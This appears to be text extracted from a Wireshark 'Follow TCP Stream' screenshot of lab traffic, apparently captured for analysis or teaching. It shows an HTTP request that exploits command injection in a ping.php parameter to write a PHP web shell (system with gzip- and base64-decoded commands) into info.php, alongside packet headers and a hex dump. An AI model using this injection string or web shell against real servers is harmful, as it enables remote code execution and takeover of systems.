 Filter: tcp.stream eq 1013 Expression Clear Apply Save
Follow TCP Stream
Time Source
1133 251.510679 192.168.56.1 SACK_PERM=1 TSval=1444016 TSecr=0 WS=12
1134 251.511478 192.168.56.1 al=1444016 TSecr=531661
1135 251.511493 192.168.56.1 %3C?php%20system(gzuncompress(base64_de
1136 251.515179 192.168.56.1 TSval=1444017 TSecr=531662
1137 256.516825 192.168.56.1 Len=0 TSval=1445267 TSecr=531662
1138 256.517076 192.168.56.1 TSval=1445267 TSecr=532913
Stream Content
GET /ping.php?address=192.168.56.101;%20echo%20%22%3C?php%20system(gzuncompress
(base64_decode(\$_GET[%27cmd%27])));%20?%3E%22%20%3E%20info.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Frame 1135: 495 bytes on wire (3960 b
Ethernet II, Src: 0a:00:27:00:00:00 (
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
Hypertext Transfer Protocol
Entire conversation (429 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
000 08 00 27 c8 0c ab 0a 00 27 00 00 00 08 00 45 00 ..'..... '.....E.
010 01 e1 c0 74 40 00 40 06 86 eb c0 a8 38 01 c0 a8 ...t@.@. ....8...
020 38 65 da a4 00 50 9a c6 c8 c3 47 de 95 ab 80 18 8e...P.. ..G.....